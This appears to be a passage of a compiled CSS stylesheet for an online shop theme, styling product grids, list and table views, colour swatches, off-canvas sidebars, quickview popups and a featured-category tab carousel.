    transform: scale(0.5);
    visibility: hidden;
    margin: 0 0 5px 0;
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14); }
    .products-list.grid .product-item-container .button-group .btn-button span, .products-list .product-grid .product-item-container .button-group .btn-button span {
      display: none; }
    .products-list.grid .product-item-container .button-group .btn-button.wishlist, .products-list .product-grid .product-item-container .button-group .btn-button.wishlist {
      transition-delay: 0.2s; }
    .products-list.grid .product-item-container .button-group .btn-button.compare, .products-list .product-grid .product-item-container .button-group .btn-button.compare {
      transition-delay: 0.4s; }
    .products-list.grid .product-item-container .button-group .btn-button.addToCart, .products-list .product-grid .product-item-container .button-group .btn-button.addToCart {
      transition-delay: 0.3s; }
    .products-list.grid .product-item-container .button-group .btn-button:hover, .products-list .product-grid .product-item-container .button-group .btn-button:hover {
      background-color: #ff2d37;
      color: #fff; }
  .products-list.grid .product-item-container .button-group.cartinfo--center .btn-button, .products-list .product-grid .product-item-container .button-group.cartinfo--center .btn-button {
    margin: 0 2px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px; }
    .products-list.grid .product-item-container .button-group.cartinfo--center .btn-button.quickview, .products-list .product-grid .product-item-container .button-group.cartinfo--center .btn-button.quickview {
      position: static;
      border-radius: 0;
      transition-delay: 0.5s; }
  .products-list.grid .product-item-container .right-block, .products-list .product-grid .product-item-container .right-block {
    clear: both;
    border-top: 1px solid #e5e5e5;
    text-align: center;
    padding: 19px; }
  .products-list.grid .product-item-container .right-block .price, .products-list .product-grid .product-item-container .right-block .price {
    margin-bottom: 0;
    margin-top: 3px;
    min-height: 25px; }
  .products-list.grid .product-item-container .right-block .rating-box, .products-list .product-grid .product-item-container .right-block .rating-box {
    float: left;
    margin-right: 5px; }
  .products-list.grid .product-item-container .right-block .rating-num, .products-list .product-grid .product-item-container .right-block .rating-num {
    font-size: 12px;
    color: #666; }
  .products-list.grid .product-item-container .right-block h4, .products-list .product-grid .product-item-container .right-block h4 {
    margin: 0 0 5px 0;
    font-weight: 400; }
    .products-list.grid .product-item-container .right-block h4 a, .products-list .product-grid .product-item-container .right-block h4 a {
      font-size: 1.4rem;
      color: #282828;
      text-transform: capitalize; }
    .products-list.grid .product-item-container .right-block h4 a:hover, .products-list .product-grid .product-item-container .right-block h4 a:hover {
      color: #ff2d37; }
  .products-list.grid .product-item-container.item--static ul.so-productlist-colorswatch, .products-list .product-grid .product-item-container.item--static ul.so-productlist-colorswatch {
    bottom: 10px; }
  .products-list.grid .product-item-container.item--static .left-block .quickview, .products-list .product-grid .product-item-container.item--static .left-block .quickview {
    transition-delay: unset; }
  .products-list.grid .product-item-container.item--static .cartinfo--static, .products-list .product-grid .product-item-container.item--static .cartinfo--static {
    background-color: #282828;
    position: absolute;
    top: -44px;
    left: 0;
    display: table;
    width: 100%;
    height: 44px;
    opacity: 0;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .addToCart, .products-list .product-grid .product-item-container.item--static .cartinfo--static .addToCart {
      display: table-cell;
      height: 44px;
      line-height: 46px;
      background-color: #282828;
      width: 100%;
      padding: 0 44px;
      position: absolute;
      top: 0;
      left: 0;
      z-index: 1;
      border: none;
      font-size: 14px;
      text-transform: uppercase;
      color: #fff; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .addToCart i, .products-list .product-grid .product-item-container.item--static .cartinfo--static .addToCart i {
      display: none; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .addToCart span, .products-list .product-grid .product-item-container.item--static .cartinfo--static .addToCart span {
      display: block; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .addToCart:hover, .products-list .product-grid .product-item-container.item--static .cartinfo--static .addToCart:hover {
      background-color: #ff2d37;
      color: #fff; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .btn-button, .products-list .product-grid .product-item-container.item--static .cartinfo--static .btn-button {
      margin: 0;
      display: table-cell;
      opacity: 1;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      visibility: visible;
      position: absolute;
      top: 0;
      z-index: 3;
      background-color: #282828;
      color: #fff;
      box-shadow: none; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .btn-button.wishlist, .products-list .product-grid .product-item-container.item--static .cartinfo--static .btn-button.wishlist {
      left: 0;
      border-right: 1px solid rgba(255, 255, 255, 0.15);
      transition-delay: unset; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .btn-button.compare, .products-list .product-grid .product-item-container.item--static .cartinfo--static .btn-button.compare {
      right: 0;
      border-left: 1px solid rgba(255, 255, 255, 0.15);
      transition-delay: unset; }
    .products-list.grid .product-item-container.item--static .cartinfo--static .btn-button:hover, .products-list .product-grid .product-item-container.item--static .cartinfo--static .btn-button:hover {
      background-color: #ff2d37;
      color: #fff;
      border-color: #ff2d37; }
  .products-list.grid .product-item-container.item--static .right-block, .products-list .product-grid .product-item-container.item--static .right-block {
    display: inline-block;
    width: 100%;
    position: relative;
    background-color: #fff;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    padding-top: 15px;
    z-index: 99;
    top: 0; }
  .products-list.grid .product-item-container.item--static:hover, .products-list .product-grid .product-item-container.item--static:hover {
    border-color: #f5f5f5;
    z-index: 9; }
    .products-list.grid .product-item-container.item--static:hover:before, .products-list .product-grid .product-item-container.item--static:hover:before {
      height: calc(100% + 44px); }
    .products-list.grid .product-item-container.item--static:hover .cartinfo--static, .products-list .product-grid .product-item-container.item--static:hover .cartinfo--static {
      top: -44px;
      opacity: 1; }
    .products-list.grid .product-item-container.item--static:hover .right-block, .products-list .product-grid .product-item-container.item--static:hover .right-block {
      top: 44px; }
  .products-list.grid .product-item-container:hover:before, .products-list .product-grid .product-item-container:hover:before {
    opacity: 1;
    visibility: visible; }
  .products-list.grid .product-item-container:hover .left-block .button-group .btn-button, .products-list .product-grid .product-item-container:hover .left-block .button-group .btn-button {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible; }
  .products-list.grid .product-item-container:hover .left-block .product-image-container:before, .products-list .product-grid .product-item-container:hover .left-block .product-image-container:before {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
    .products-list.grid .product-item-container:hover .left-block .quickview, .products-list .product-grid .product-item-container:hover .left-block .quickview {
      opacity: 1;
      top: 50%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }
    .products-list.grid .product-item-container:hover .left-block .label-product, .products-list .product-grid .product-item-container:hover .left-block .label-product {
      display: none; }
    @media (min-width: 1200px) {
  .products-list .product-grid-4:nth-child(4n+1) {
    clear: both !important; } }
  .products-list .product-grid-4 .product-item-container .product-card__gallery {
    display: none; }
  .products-list .product-grid-4 .product-item-container .right-block .addToCart {
    padding: 0 5px; }
  .products-list .product-grid-4 .product-item-container .right-block .addToCart.btn-callfor {
    padding: 0 5px !important; }
  .products-list .product-grid-4 .product-item-container .countdown_box {
    display: none; }
  @media (min-width: 1200px) {
    .products-list .product-grid-5:nth-child(5n+1) {
      clear: both !important; } }
  .products-list .product-grid-5 .product-item-container {
    padding: 0px; }
  .products-list .product-grid-5 .product-item-container .product-card__gallery {
    display: none; }
  .products-list .product-grid-5 .product-item-container .countdown_box {
    display: none; }
  .products-list .product-table:last-child .product-item-container {
    border-bottom: 1px solid #dbdbdb; }
  .products-list .product-table .product-item-container {
    background-color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    border-style: solid;
    border-width: 1px 1px 0px 1px;
    border-color: #dbdbdb; }
  .products-list .product-table .product-item-container > :last-child {
    border-left: 1px solid #dbdbdb; }
  .products-list .product-table .list-block {
    width: 20%;
    padding: 10px;
    text-align: center; }
  @media (max-width: 767px) {
      .products-list .product-table .list-block {
        display: none; } }
  .products-list .product-table .list-block .addToCart {
    text-transform: uppercase;
    display: block;
    width: 100%;
    margin-bottom: 10px;
    padding: 9px 20px;
    background: #878787;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #ff2d37;
    border-color: #ff2d37; }
  .products-list .product-table .list-block .addToCart:hover {
    background: #ff2d37;
    border-color: #ff2d37;
    color: #fff; }
  .products-list .product-table .list-block .addToCart:hover {
    background: #878787;
    border-color: #878787; }
  .products-list .product-table .list-block .wishlist, .products-list .product-table .list-block .compare {
    width: 48%;
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 16px; }
  .products-list .product-table .list-block .wishlist:hover, .products-list .product-table .list-block .compare:hover {
    background: #ff2d37;
    border-color: #ff2d37;
    color: #fff; }
  .products-list .product-table .list-block .quickview {
    display: none !important; }
  .products-list .product-table .left-block {
    width: 15%;
    min-width: 64px; }
  @media (max-width: 767px) {
      .products-list .product-table .left-block {
        width: 35%; } }
  .products-list .product-table .left-block .quickview {
    display: none !important; }
  .products-list .product-table .left-block .product-card__gallery, .products-list .product-table .left-block .addToCart, .products-list .product-table .left-block .countdown_box, .products-list .product-table .left-block .button-group {
    display: none; }
  .products-list .product-table .right-block {
    width: 65%;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1; }
  .products-list .product-table .right-block .addToCart {
    display: none; }
  .products-list .product-table .right-block > * {
    border-left: 1px solid #dbdbdb;
    margin: 0px;
    padding: 10px; }
  .products-list .product-table .right-block .button-group {
    display: none; }
  .products-list .product-table .right-block h4 {
    font-weight: 400;
    font-size: 14px;
    width: 25%; }
  .products-list .product-table .right-block h4 a {
    color: #222; }
    .products-list .product-table .right-block h4 a:hover {
      color: #ff2d37; }
  @media (max-width: 767px) {
        .products-list .product-table .right-block h4 {
          width: 60%; } }
  .products-list .product-table .right-block .so-productlist-colorswatch {
    display: none; }
  .products-list .product-table .right-block .rate-history {
    width: 20%;
    display: none; }
  .products-list .product-table .right-block .price {
    width: 25%; }
  @media (max-width: 767px) {
        .products-list .product-table .right-block .price {
          width: 40%; } }
  .products-list .product-table .right-block .description {
    width: 40%; }
  @media (max-width: 767px) {
        .products-list .product-table .right-block .description {
          display: none; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .products-list .product-table .right-block .description, .products-list .product-table .label-product {
      display: none; }
      .products-list .product-table .right-block h4 {
        width: 50%; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .products-list .product-table .right-block .description, .products-list .product-table .label-product {
      display: none; }
      .products-list .product-table .right-block h4 {
        width: 50%; } }
  @media (max-width: 767px) {
    .products-list .product-table .label-product {
      display: none; } }
  .products-list.list .product-layout {
    width: 100%; }
  .products-list.list .product-layout ul.so-productlist-colorswatch {
    text-align: left; }
  .products-list.list .product-layout .box-label {
    left: 5px; }
  .products-list.list .product-layout .product-item-container {
    display: table;
    margin-bottom: 30px; }
  .products-list.list .product-layout .product-item-container .left-block {
    width: 270px;
    float: left;
    border: 1px solid #ddd; }
  @media (max-width: 767px) {
        .products-list.list .product-layout .product-item-container .left-block {
          width: 40%; } }
  .products-list.list .product-layout .product-item-container .left-block .product-image-container {
    text-align: center; }
  .products-list.list .product-layout .product-item-container .left-block .so-quickview, .products-list.list .product-layout .product-item-container .left-block .button-group {
    display: none; }
  @media (max-width: 767px) {
        .products-list.list .product-layout .product-item-container .list-block {
          margin-left: 0;
          padding: 10px 0 0;
          clear: both;
          overflow: hidden; } }
  .products-list.list .product-layout .product-item-container .list-block .btn-button {
    border: 1px solid #eaeaea;
    border-radius: 3px;
    display: block;
    margin-right: 5px;
    padding: 7px 15px;
    background-color: #fff;
    color: #666;
    text-align: center;
    float: left; }
    .products-list.list .product-layout .product-item-container .list-block .btn-button i {
      font-size: 16px; }
    .products-list.list .product-layout .product-item-container .list-block .btn-button:hover {
      background-color: #ff2d37;
      border-color: #ff2d37;
      color: #fff; }
  .products-list.list .product-layout .product-item-container .list-block .addToCart {
    background-color: #ff2d37;
    border-color: #ff2d37;
    color: #fff;
    border-radius: 3px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    font-weight: 400;
    text-transform: uppercase; }
    .products-list.list .product-layout .product-item-container .list-block .addToCart i {
      margin-right: 0px;
      font-size: 14px; }
    .products-list.list .product-layout .product-item-container .list-block .addToCart:hover {
      background-color: #878787;
      border-color: #878787; }
  .products-list.list .product-layout .product-item-container .right-block {
    margin-left: 270px;
    padding: 0 20px 0px 30px; }
  @media (max-width: 767px) {
        .products-list.list .product-layout .product-item-container .right-block {
          margin-left: 40%;
          padding: 0 10px 0px 10px; } }
  .products-list.list .product-layout .product-item-container .right-block .ratings {
    margin-bottom: 0px; }
  .products-list.list .product-layout .product-item-container .right-block h4 {
    margin-bottom: 5px;
    font-weight: 400; }
    .products-list.list .product-layout .product-item-container .right-block h4 a {
      color: #444;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 16px;
      font-size: 1.6rem;
      /* [8] */ }
    .products-list.list .product-layout .product-item-container .right-block h4 a:hover {
      color: #ff2d37; }
  .products-list.list .product-layout .product-item-container .right-block .price {
    display: inline-block;
    margin: 8px 0 8px 0; }
  .products-list.list .product-layout .product-item-container .right-block .description {
    margin-bottom: 20px; }
    @media (max-width: 767px) {
        .products-list.list .product-layout .product-item-container .right-block .description {
          display: none; } }
  @media (max-width: 767px) {
      .products-list.list .product-layout .product-item-container .label-product {
        display: none; } }

ul.so-colorswatch-productpage-icons, ul.so-productlist-colorswatch {
  text-align: left;
  width: 100%;
  margin-top: 10px; }
  ul.so-colorswatch-productpage-icons li, ul.so-productlist-colorswatch li {
    padding: 0;
    border-radius: 50%;
    border: 2px solid transparent; }
  ul.so-colorswatch-productpage-icons li a, ul.so-productlist-colorswatch li a {
    border-radius: 50%; }
  ul.so-colorswatch-productpage-icons li.actived, ul.so-productlist-colorswatch li.actived {
    border: 2px solid #ddd; }
  ul.so-colorswatch-productpage-icons li:hover, ul.so-productlist-colorswatch li:hover, ul.so-colorswatch-productpage-icons li.actived, ul.so-productlist-colorswatch li.actived, ul.so-colorswatch-productpage-icons li.checked, ul.so-productlist-colorswatch li.checked {
    border: 2px solid #ddd; }
  ul.so-colorswatch-productpage-icons li.selected-option, ul.so-productlist-colorswatch li.selected-option {
    border: none; }

.product-listing {
  padding: 0; }
/*SIDEBAR LISTING - RESPONSIVE*/
@media (min-width: 992px) {
  .desktop-offcanvas .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }
    .desktop-offcanvas .sidebar-offcanvas {
      padding-left: 15px !important;
      padding-right: 10px !important;
      background: #fff;
      width: 300px;
      position: fixed;
      top: 0px;
      bottom: 0px;
      z-index: 9999;
      height: 100%;
      overflow-x: scroll;
      box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      transition: all 300ms ease-in-out;
      padding-top: 40px;
      margin: 0px; }
      .desktop-offcanvas .sidebar-offcanvas #close-sidebar {
        position: absolute;
        top: 10px;
        right: 20px;
        font-size: 16px;
        display: block; }
        .desktop-offcanvas .sidebar-offcanvas #close-sidebar:hover {
          cursor: pointer;
          color: #f00; }
      .desktop-offcanvas .sidebar-offcanvas.right_column {
        right: -100%; }
      .desktop-offcanvas .sidebar-offcanvas.left_column {
        left: -100%; }
      .desktop-offcanvas .sidebar-offcanvas.left_column.active {
        left: 0; }
      .desktop-offcanvas .sidebar-offcanvas.right_column.active {
        right: 0; } }

.product-detail .open-sidebar, .product-listing .open-sidebar {
  display: inline-block;
  border: 2px solid #999;
  padding: 3px 15px;
  letter-spacing: 1px;
  line-height: 23px;
  font-size: 10px;
  vertical-align: top;
  text-transform: uppercase; }
  .product-detail .open-sidebar:hover, .product-listing .open-sidebar:hover {
    border-color: #ff2d37; }

.product-detail .open-sidebar {
  margin-bottom: 15px; }

#close-sidebar {
  display: none; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .blog-detail .sidebar-overlay, .blog-list .sidebar-overlay, .product-detail .sidebar-overlay, .product-listing .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }
    .blog-detail .sidebar-offcanvas, .blog-list .sidebar-offcanvas, .product-detail .sidebar-offcanvas, .product-listing .sidebar-offcanvas {
      padding-left: 15px !important;
      padding-right: 10px !important;
      background: #fff;
      width: 300px;
      position: fixed;
      top: 0px;
      bottom: 0px;
      z-index: 9999;
      height: 100%;
      overflow-x: scroll;
      box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      transition: all 300ms ease-in-out;
      padding-top: 40px;
      margin: 0px; }
      .blog-detail .sidebar-offcanvas #close-sidebar, .blog-list .sidebar-offcanvas #close-sidebar, .product-detail .sidebar-offcanvas #close-sidebar, .product-listing .sidebar-offcanvas #close-sidebar {
        position: absolute;
        top: 10px;
        right: 20px;
        font-size: 16px;
        display: block; }
        .blog-detail .sidebar-offcanvas #close-sidebar:hover, .blog-list .sidebar-offcanvas #close-sidebar:hover, .product-detail .sidebar-offcanvas #close-sidebar:hover, .product-listing .sidebar-offcanvas #close-sidebar:hover {
          cursor: pointer;
          color: #f00; }
      .blog-detail .sidebar-offcanvas.right_column, .blog-list .sidebar-offcanvas.right_column, .product-detail .sidebar-offcanvas.right_column, .product-listing .sidebar-offcanvas.right_column {
        right: -100%; }
      .blog-detail .sidebar-offcanvas.left_column, .blog-list .sidebar-offcanvas.left_column, .product-detail .sidebar-offcanvas.left_column, .product-listing .sidebar-offcanvas.left_column {
        left: -100%; }
      .blog-detail .sidebar-offcanvas.left_column.active, .blog-list .sidebar-offcanvas.left_column.active, .product-detail .sidebar-offcanvas.left_column.active, .product-listing .sidebar-offcanvas.left_column.active {
        left: 0; }
      .blog-detail .sidebar-offcanvas.right_column.active, .blog-list .sidebar-offcanvas.right_column.active, .product-detail .sidebar-offcanvas.right_column.active, .product-listing .sidebar-offcanvas.right_column.active {
        right: 0; } }

.filter-horizontal .so-filter-option.so-filter-price .input_max, .filter-horizontal .so-filter-option.so-filter-price .input_min {
  min-width: 50px;
  width: 50px; }
/*============ QUICKVIEW ==============*/
.mfp-iframe-holder .mfp-close {
  margin: 0;
  top: -5px;
  color: #f00; }

.mfp-iframe-scaler iframe {
  padding: 20px 10px 10px 10px;
  height: 535px; }

.quickview-w.product-view .content-product-right {
  margin-top: 0px; }
  .quickview-w.product-view .content-product-right .box-checkbox .checkbox input {
    top: 2px; }

#product-quick #product {
  margin-top: 20px; }
  #product-quick .product-view .content-product-right .box-info-product .cart {
    margin-left: 10px; }
  #product-quick .product-view .content-product-right .box-review .ratings {
    margin-right: 10px;
    top: -1px; }
  #product-quick .product-view .content-product-right .title-product h1 {
    margin-bottom: 10px; }
  #product-quick .product-view .content-product-right .product-box-desc {
    padding: 15px;
    border: 1px dotted #ddd;
    margin: 0;
    font-style: italic;
    color: #999; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal; }
  #product-quick .list-unstyled {
    font-size: 13px;
    color: #666;
    font-weight: normal; }
  #product-quick .product-view .content-product-left .full_slider, #product-quick .product-view .content-product-left .not_full_slider {
    margin-top: 0; }
  #product-quick .product-view .content-product-left .full_slider .thumbnail, #product-quick .product-view .content-product-left .not_full_slider .thumbnail {
    padding: 0;
    border: none; }
  #product-quick .product-view .content-product-left .contentslider {
    position: relative; }
  #product-quick .product-view .content-product-left .owl2-controls {
    display: inline-block;
    width: 100%;
    text-align: center; }
  #product-quick .product-view .content-product-left .owl2-dots {
    width: 100%;
    text-align: center; }
  #product-quick .product-view .content-product-left .owl2-dots .owl2-dot {
    background: #ccc;
    margin: 0 7px;
    width: 10px;
    height: 10px;
    padding: 0 5px;
    transition: all 0.3s ease 0s;
    border-radius: 50%;
    display: inline-block; }
  #product-quick .product-view .content-product-left .owl2-dots .owl2-dot span {
    background: #ccc;
    display: block;
    width: 100%;
    height: 100%;
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    margin: 0; }
  #product-quick .product-view .content-product-left .owl2-dots .owl2-dot.active {
    background: #ff2d37;
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); }
    #product-quick .product-view .content-product-left .owl2-dots .owl2-dot.active span {
      box-shadow: none;
      -webkit-box-shadow: none; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev, #product-quick .product-view .content-product-left .owl2-nav .owl2-next {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    background-color: transparent;
    float: left;
    margin-left: 15px;
    margin-right: 0 !important; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:before, #product-quick .product-view .content-product-left .owl2-nav .owl2-next:before {
    font-family: 'FontAwesome';
    font-size: 22px;
    color: #666; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:hover, #product-quick .product-view .content-product-left .owl2-nav .owl2-next:hover {
    background-color: transparent; }
    #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:hover:before, #product-quick .product-view .content-product-left .owl2-nav .owl2-next:hover:before {
      color: #ff2d37; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev i, #product-quick .product-view .content-product-left .owl2-nav .owl2-next i {
    display: none; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev {
    margin-right: 15px; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:before {
    content: "\f053"; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-next:before {
    content: "\f054"; }
  #product-quick .product-view .content-product-left .owl2-nav div {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    position: absolute;
    top: 50%; }
  #product-quick .product-view .content-product-left .owl2-nav div:before {
    font-size: 18px; }
  #product-quick .product-view .content-product-left .owl2-nav div.owl2-prev {
    left: 0; }
  #product-quick .product-view .content-product-left .owl2-nav div.owl2-next {
    right: 0; }

.product-layout.product-table .product-item-container .seller_logo {
  transform: unset;
  position: static; }

@media (min-width: 1200px) and (max-width: 1649px) {
  .product-grid.product-grid-5 .countdown_box {
    display: none; }

  #product-related .countdown_box {
    display: none; }

  .product-layout .product-item-container .seller_logo {
    right: 5px; } }
/*============ Category  Featured ==============*/
.category-featured {
  margin: 0 0 30px 0;
  background-color: #fff;
  min-height: 150px;
  position: relative; }
  @media (min-width: 1200px) {
  .category-featured .owl2-carousel .owl2-stage-outer {
    height: 200px; } }
  .category-featured .ltabs-wrap .ltabs-tabs-container {
    margin: 0 0 30px;
    border-bottom: 2px solid #eee; }
  .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab {
    margin: 0 20px 0 0;
    padding: 0 0 10px 0;
    line-height: 100%; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span {
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 18px;
      font-size: 1.8rem;
      /* [8] */
      color: #878787;
      padding: 0;
      text-transform: capitalize;
      line-height: 100%;
      font-weight: 500; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span:hover {
      color: #ff2d37; }
  .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    position: relative;
    font-weight: 600; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
      color: #222; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel:after {
      position: absolute;
      content: "";
      width: 100%;
      height: 2px;
      background-color: #222;
      bottom: -2px;
      left: 0;
      z-index: 2; }
  .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev, .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next {
    border-radius: 3px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover, .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover {
      color: #fff;
      background-color: #ff2d37;
      border-color: #ff2d37; }
  .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots {
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-top: 10px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot {
      margin: 0 3px;
      display: inline-block;
      transition: all 0.3s ease 0s;
      width: 8px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot span {
      height: 8px;
      background: #cacaca;
      display: block;
      border-radius: 4px;
      margin: 0; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot:hover span {
      background: #ff2d37; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active {
      width: 24px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active span {
      background: #ff2d37; }
  .category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item {
    margin: 0 !important; }
  .category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item .item-inner {
    margin: 0; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container {
    margin-bottom: 0;
    display: flex; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .left-block {
    padding: 0; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block {
    text-align: left; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block h4 {
      margin: 0; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block h4 > a {
      font-size: 14px;
      font-weight: 400;
      color: #282828;
      text-transform: uppercase; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block h4 > a:hover {
      color: #ff2d37; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available {
      margin-top: 10px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available {
      background-color: #eee;
      height: 10px;
      width: 100%;
      border-radius: 7px;
      position: relative;
      z-index: 2;
      overflow: hidden; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available .color_width {
      background: #ff2d37;
      position: absolute;
      height: 100%;
      left: 0;
      border-radius: 7px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .text-left {
      padding-right: 0; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available b {
      color: #282828;
      font-weight: 400; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-des {
      line-height: 22px;
      margin: 5px 0 15px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .rating-num {
      font-size: 12px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .button-group {
      margin-top: 5px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button {
      margin: 0 2px;
      padding: 11px 12px;
      line-height: 100%;
      background-color: white;
      border: 1px solid #dcdcdc; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button:hover {
      color: #fff;
      background-color: #ff2d37;
      border-color: #ff2d37; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .addToCart {
      font-size: 12px;
      color: #444;
      text-transform: uppercase;
      background-color: #fff;
      border-radius: 20px;
      border: none;
      padding: 10px 20px;
      line-height: 100%;
      margin-top: 10px;
      border: 1px solid #ebebeb; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .addToCart:hover {
      background-color: #ff2d37;
      color: #fff;
      border-color: #ff2d37; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist, .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare {
      color: #444;
      border-radius: 50%; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist span, .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare span {
      display: none; }

@keyframes spinner {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(360deg); } }

.product-details .products-list .product-grid .product-item-container {
